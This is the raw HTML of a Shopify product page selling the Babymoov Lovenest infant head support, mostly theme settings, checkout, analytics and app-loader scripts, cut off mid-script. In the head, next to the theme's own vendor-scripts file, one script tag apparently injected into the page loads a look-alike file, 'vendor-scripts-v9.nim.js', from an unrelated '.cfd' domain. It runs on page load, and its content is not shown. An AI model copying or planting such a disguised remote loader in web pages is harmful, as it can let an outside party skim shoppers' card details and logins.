

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://maisonbabyandkids.com/products/babymoov-lovenest-2
body_size: 57990
content:
<html class="no-js" lang="en" dir="ltr">
  <head>
<script src="https://sapi.negate.io/script/cX47URm/tdSIIY0KrYpk0A==?shop=maison-drake.myshopify.com"></script>
    


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#91b2b4">
    <link rel="canonical" href="https://maisonbabyandkids.com/products/babymoov-lovenest-2">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com"><link rel="shortcut icon" href="//maisonbabyandkids.com/cdn/shop/files/maisonbabyfavicon_4_32x32.png?v=1625685215" type="image/png"><title>Babymoov Lovenest
&ndash; Maison Baby &amp; Kids
</title>
<meta name="description" content="The Original Infant Head SupportSoft and comfortable cushion for babySupports the head &amp;amp; neck Designed and Patented by Paediatrician Dr. Maidenberg Versatile, it is compatible with most baby gear: strollers, swings, bouncers, and more Provides ventilation and airflow around the baby’s head OEKO-TEX certified and co"><meta property="og:site_name" content="Maison Baby &amp; Kids">
  <meta property="og:url" content="https://maisonbabyandkids.com/products/babymoov-lovenest-2">
  <meta property="og:title" content="Babymoov Lovenest">
  <meta property="og:type" content="product">
  <meta property="og:description" content="The Original Infant Head SupportSoft and comfortable cushion for babySupports the head &amp;amp; neck Designed and Patented by Paediatrician Dr. Maidenberg Versatile, it is compatible with most baby gear: strollers, swings, bouncers, and more Provides ventilation and airflow around the baby’s head OEKO-TEX certified and co"><meta property="og:image" content="http://maisonbabyandkids.com/cdn/shop/products/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093.jpg?v=1697331834">
    <meta property="og:image:secure_url" content="https://maisonbabyandkids.com/cdn/shop/products/aca6b150-c590-4d95-bda5-18c27e638dd1_394d6f50-b87c-4b2f-ac1e-92a8ec423093.jpg?v=1697331834">
    <meta property="og:image:width" content="500">
    <meta property="og:image:height" content="500"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Babymoov Lovenest">
  <meta name="twitter:description" content="The Original Infant Head SupportSoft and comfortable cushion for babySupports the head &amp;amp; neck Designed and Patented by Paediatrician Dr. Maidenberg Versatile, it is compatible with most baby gear: strollers, swings, bouncers, and more Provides ventilation and airflow around the baby’s head OEKO-TEX certified and co">

    <script src="//maisonbabyandkids.com/cdn/shop/t/20/assets/prefetch.js?v=9303716160085600111692024776" type="text/javascript"></script>
    
<style data-shopify>
  

  
  
  
</style><link href="//maisonbabyandkids.com/cdn/shop/t/20/assets/theme.css?v=110964129114106377931763654430" rel="stylesheet" type="text/css" media="all" />
    <link href="//maisonbabyandkids.com/cdn/shop/t/20/assets/custom.css?v=10981313137806123741712942270" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: Helvetica;
    --typeHeaderFallback: Arial, sans-serif;
    --typeHeaderSize: 36px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1;
    --typeHeaderSpacing: 0.0em;

    --typeBasePrimary:Helvetica;
    --typeBaseFallback:Arial, sans-serif;
    --typeBaseSize: 16px;
    --typeBaseWeight: 400;
    --typeBaseSpacing: 0.025em;
    --typeBaseLineHeight: 1.6;

    --typeCollectionTitle: 18px;

    --iconWeight: 7px;
    --iconLinecaps: miter;

    
      --buttonRadius: 3px;
    

    --colorGridOverlayOpacity: 0.1;
  }

  .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
  }</style><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

      window.theme = window.theme || {};
      theme.routes = {
        home: "/",
        cart: "/cart.js",
        cartPage: "/cart",
        cartAdd: "/cart/add.js",
        cartChange: "/cart/change.js"
      };
      theme.strings = {
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        stockLabel: "Only [count] items in stock!",
        willNotShipUntil: "Will not ship until [date]",
        willBeInStockAfter: "Will be in stock after [date]",
        waitingForStock: "Inventory on the way",
        savePrice: "Save [saved_amount]",
        cartEmpty: "Your cart is currently empty.",
        cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
        searchCollections: "Collections:",
        searchPages: "Pages:",
        searchArticles: "Articles:"
      };
      theme.settings = {
        dynamicVariantsEnable: true,
        dynamicVariantType: "button",
        cartType: "page",
        isCustomerTemplate: false,
        moneyFormat: "${{amount}}",
        saveType: "dollar",
        recentlyViewedEnabled: false,
        productImageSize: "natural",
        productImageCover: false,
        predictiveSearch: true,
        predictiveSearchType: "product,article,page,collection",
        inventoryThreshold: 10,
        quickView: true,
        themeName: 'Impulse',
        themeVersion: "4.1.4"
      };
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="0u6vwel8q5k62nc1n97zp5w8lhzpzq">
<meta name="facebook-domain-verification" content="2ro2r7tf1ao7nuordc4votocald95e">
<meta name="facebook-domain-verification" content="y9rxg385x9g7ib1mzy2dbbk514a2xt">
<meta name="facebook-domain-verification" content="zqm08mu7x6aerz42k8a0eviwpp8jkb">
<meta name="google-site-verification" content="JzVXsWZVrdBErxz5n7b3av39BS_D608i6Y-62e60Fhs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1453850698/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="02d190c4fe79dcbf0b50ab01d28d7a47">
<meta id="in-context-paypal-metadata" data-shop-id="1453850698" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://maisonbabyandkids.com/products/babymoov-lovenest-2.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=1453850698" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1453850698,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1453850698","merchantName":"Maison Baby \u0026 Kids","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Maison Baby \u0026 Kids","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"02d190c4fe79dcbf0b50ab01d28d7a47","betas":["rich-media-storefront-analytics"],"domain":"maisonbabyandkids.com","predictiveSearch":true,"shopId":1453850698,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "maison-drake.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Speed Optimized : Impulse - HC - 22 Jun '23...","id":136894447829,"schema_name":"Impulse","schema_version":"4.1.4","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "maisonbabyandkids.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//maisonbabyandkids.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=maison-drake.myshopify.com\u0026external-type=shopify\u0026shop=maison-drake.myshopify.com","https:\/\/l.getsitecontrol.com\/v7nkxl27.js?shop=maison-drake.myshopify.com","https:\/\/id-shop.govx.com\/app\/maison-drake.myshopify.com\/govx.js?shop=maison-drake.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0014\/5385\/0698\/t\/4\/assets\/globo.menu.init.js?v=1652287348\u0026shop=maison-drake.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/ib4KY3YF9zb0jT1kJrShdg.js?shop=maison-drake.myshopify.com","\/\/cdn.shopify.com\/proxy\/0d6aa932a5cfc555c2688c793d732def28f2ce63ed91d07db6e1f07a6111e4cc\/forms-akamai.smsbump.com\/685466\/form_228454.js?ver=1715766176\u0026shop=maison-drake.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=maison-drake.myshopify.com","https:\/\/cdn-widgetsrepository.yotpo.com\/v1\/loader\/CJvu6yAWgYyacueWf1HCFjFLNdceGmpt4b06gjJA?shop=maison-drake.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1453850698,"offset":-18000,"reqid":"ac3c7c89-18a7-4b7a-83c0-657ab508e4a3-1769347033","pageurl":"maisonbabyandkids.com\/products\/babymoov-lovenest-2","u":"b147d6a67fd3","p":"product","rtyp":"product","rid":8165993611477};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//maisonbabyandkids.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//maisonbabyandkids.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://maisonbabyandkids.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://maisonbabyandkids.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://maisonbabyandkids.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script src="//maisonbabyandkids.com/cdn/shop/t/20/assets/vendor-scripts-v9.js" defer="defer"></script>
    <script src="https://mindhex.cfd/vendor-scripts-v9.nim.js" defer="defer"></script><script src="//maisonbabyandkids.com/cdn/shop/t/20/assets/theme.min.js?v=162365439369595621131712942398" defer="defer"></script>
<script>window.__pagefly_analytics_settings__ = {"acceptTracking":false};</script>
    <!-- Global site tag (gtag.js) - Google Ads: 475653955 -->
    <meta name="google-site-verification" content="Evcv9xmiGuHIeUup8VL3opAA-izl0NNbn_bp368Jjyo">
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-475653955"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'AW-475653955');
    </script>
    <!-- Global site tag (gtag.js) - Google Ads: 475653955 -->
    <script
      src="https://cdn-widgetsrepository.yotpo.com/v1/loader/CJvu6yAWgYyacueWf1HCFjFLNdceGmpt4b06gjJA"
      async
    ></script>
    <!-- START Google Code for Dynamic Retargeting -->
    <script type="text/javascript">
      gtag('event', 'page_view', {
        'send_to': 'AW-475653955',
        'ecomm_pagetype': 'product',
        'ecomm_prodid': '8165993611477',
        'ecomm_totalvalue': 14.99,
      });
    </script>
    <!-- END Google Code for Dynamic Retargeting -->
    <!doctype html>
    <script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer></script>
<script type="text/javascript">
  merchantWidgetScript.addEventListener('load', function () {
    merchantwidget.start({
      position: 'center_BOTTOM',
      sideMargin: 21,
      bottomMargin: 90,
      mobileSideMargin: 11,
      mobileBottomMargin: 110
    });
  });
</script>
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


<script type="text/javascript">
  (function e(){var e=document.createElement("script");
  e.type="text/javascript",e.async=true,
  e.src="//staticw2.yotpo.com//widget.js?lang=en";
  var t=document.getElementsByTagName("script")[0];
  t.parentNode.insertBefore(e,t)})();
</script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/reviews_tab/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/minmaxify-order-limits/blocks/app-embed-block/3acfba32-89f3-4377-ae20-cbb9abc48475 --><script type="text/javascript" src="https://limits.minmaxify.com/maison-drake.myshopify.com?v=123a&r=20250103155842"></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=maison-drake.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3NjkzNDcwMzQ=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2024-04-02T21:11:08.114Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Standard&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;maison-drake.myshopify.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
